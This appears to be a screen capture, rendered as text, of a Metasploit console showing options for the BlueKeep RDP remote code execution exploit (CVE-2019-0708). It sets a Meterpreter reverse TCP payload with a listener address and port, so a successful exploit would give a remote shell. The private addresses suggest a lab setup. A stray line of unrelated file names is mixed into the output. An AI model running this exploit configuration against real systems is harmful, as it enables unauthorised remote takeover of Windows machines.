 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = ran
dom
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Home sample.pcap pyshark monitor.pcap
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting